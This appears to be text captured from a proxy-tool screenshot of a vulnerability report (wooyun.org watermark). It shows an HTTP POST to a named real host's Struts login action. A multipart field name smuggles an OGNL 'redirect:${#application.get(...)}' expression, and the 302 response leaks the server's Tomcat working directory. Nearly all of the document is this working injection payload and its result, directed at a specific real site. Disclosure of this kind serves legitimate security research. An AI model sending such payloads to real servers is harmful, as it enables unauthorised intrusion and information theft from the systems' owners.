 Go Cancel < > Follow redirection Target: http://3pl.yihaodian.com
Request
Raw Params Headers Hex
POST /system/login_view.action HTTP/1.1
User-Agent: curl/7.33.0
Host: 3pl.yihaodian.com
Accept: */*
Proxy-Connection: Keep-Alive
Content-Length: 196
Content-Type: multipart/form-data; boundary=------------------------4a606c052a893987
--------------------------4a606c052a893987
Content-Disposition: form-data;
name="redirect:${#application.get('javax.servlet.context.tempdir')}"
-1
--------------------------4a606c052a893987--
Response
Raw Headers Hex
HTTP/1.1 302 Found
Server: Apache-Coyote/1.1
Location: http://3pl.yihaodian.com/usr/local/tomcat6/work/Catalina/localhost/_
Content-Length: 0
Date: Wed, 11 May 2016 03:04:54 GMT
www.wooyun.org